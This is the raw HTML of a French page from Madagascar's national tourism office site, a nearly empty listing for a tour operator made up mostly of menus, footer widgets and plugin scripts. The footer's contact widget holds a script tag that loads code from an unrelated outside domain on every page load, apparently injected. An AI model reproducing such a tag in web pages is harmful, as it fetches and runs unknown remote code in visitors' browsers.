	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="http://madagascar-tourisme.com/fr/obt_org/madagascar-drongo-tours/">MADAGASCAR DRONGO TOURS</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">MADAGASCAR DRONGO TOURS</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 9 mai 2022</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="31707"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-19 00:32:25 by W3 Total Cache
-->